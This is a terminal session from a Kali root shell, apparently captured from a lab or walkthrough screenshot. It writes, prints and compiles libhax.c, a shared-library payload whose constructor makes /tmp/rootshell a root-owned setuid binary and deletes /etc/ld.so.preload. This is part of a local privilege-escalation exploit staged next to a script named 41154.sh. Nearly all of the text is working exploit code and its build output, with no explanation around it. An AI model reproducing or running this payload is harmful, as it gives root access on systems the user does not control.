 ┌──(root㉿kali)-[~]
└─# vim libhax.c 1
┌──(root㉿kali)-[~]
└─# cat libhax.c 2
#include <stdio.h>
#include <sys/types.h>
#include <unistd.h>
__attribute__ ((__constructor__))
void dropshell(void){
    chown("/tmp/rootshell", 0, 0);
    chmod("/tmp/rootshell", 04755);
    unlink("/etc/ld.so.preload");
    printf("[+] done!\n");
}
┌──(root㉿kali)-[~]
└─# gcc -fPIC -shared -ldl -o libhax.so libhax.c 3
libhax.c: In function ‘dropshell’:
libhax.c:7:5: warning: implicit declaration of function ‘chmod’ [-Wimplicit-function-declaration]
    7 |     chmod("/tmp/rootshell", 04755);
      |     ^~~~~
┌──(root㉿kali)-[~] 4
└─# ls
41154.sh 公共 模板 视频 图片 文档 下载 音乐 桌面 libhax.c libhax.so